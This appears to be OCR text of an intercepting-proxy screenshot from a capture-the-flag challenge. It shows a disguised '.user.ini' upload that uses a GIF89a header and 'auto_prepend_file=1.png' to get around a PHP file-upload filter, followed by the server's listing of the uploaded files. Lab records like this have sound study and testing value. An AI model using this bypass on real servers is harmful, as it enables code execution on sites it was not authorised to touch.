 Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2v82Rtz13eh4Ux0q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=1.png
21 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundary2v82Rtz13eh4Ux0q--
26
Response
Pretty Raw Hex Render \n
21 <label for="file">
文件名:
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5 <br>
Your files : <br>
array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(5) "1.png"
38 [4]=>
39 string(9) "index.php"
40 }
41